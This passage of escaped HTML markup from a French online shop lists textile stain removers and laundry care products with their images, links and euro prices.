content=\"14.5\">14,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"275\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/275-terre-de-sommieres-pour-linge-spado.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/151-small_default\/terre-de-sommieres-pour-linge-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Terre de sommi\u00e8res pour linge SPADO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/151-large_default\/terre-de-sommieres-pour-linge-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/275-terre-de-sommieres-pour-linge-spado.html\">SPADO Terre de sommi\u00e8res pour linge<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"278\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/278-detachant-extreme-rubigine-antirouille-3045200232001.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/748-small_default\/detachant-extreme-rubigine-antirouille.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9tachant extr\u00eame RUBIGINE enl\u00e8ve la rouille\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/748-large_default\/detachant-extreme-rubigine-antirouille.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/278-detachant-extreme-rubigine-antirouille-3045200232001.html\">RUBIGINE D\u00e9tachant extr\u00eame antirouille sans javel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"327\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon d\u00e9tachant naturel BIONETT\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\">Savon d\u00e9tachant naturel BIONETT<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"611\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/611-rubigine-detachant-extreme-3045200119005.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/737-small_default\/rubigine-detachant-extreme.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Rubigine D\u00e9tachant extr\u00eame\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/737-large_default\/rubigine-detachant-extreme.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/611-rubigine-detachant-extreme-3045200119005.html\">Rubigine D\u00e9tachant extr\u00eame t\u00e2ches grasses<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"742\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/desinfectant-bactericide-textiles\/742-nettoyant-desinfectant-bactericide-special-textiles-avel-3324014774007.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/438-small_default\/nettoyant-desinfectant-bactericide-special-textiles-avel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant d\u00e9sinfectant bact\u00e9ricide, sp\u00e9cial textiles AVEL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/438-large_default\/nettoyant-desinfectant-bactericide-special-textiles-avel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/desinfectant-bactericide-textiles\/742-nettoyant-desinfectant-bactericide-special-textiles-avel-3324014774007.html\">Nettoyant d\u00e9sinfectant bact\u00e9ricide textiles AVEL - 500ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"19.9\">19,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"797\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/543-small_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"LIGHTNING D\u00e9tachant microfibres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/543-large_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\">LIGHTNING D\u00e9tachant Microfibres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"18.6\">18,60\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"802\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/631-small_default\/reparateur-daccident-de-lavage-dr-beckmann.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"R\u00e9parateur d\u2019accident de lavage - Dr. Beckmann\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/631-large_default\/reparateur-daccident-de-lavage-dr-beckmann.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html\">R\u00e9parateur d\u2019accident de lavage - Dr. Beckmann<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"814\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/658-small_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Percarnonate de sodium - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/658-large_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\">Percarbonate de sodium - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.9\">10,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"823\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/676-small_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Terre de sommi\u00e8res - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/676-large_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\">Terre de sommi\u00e8res - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"837\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/837-impermeabilisant-textiles-eres-5410458251254.html\" 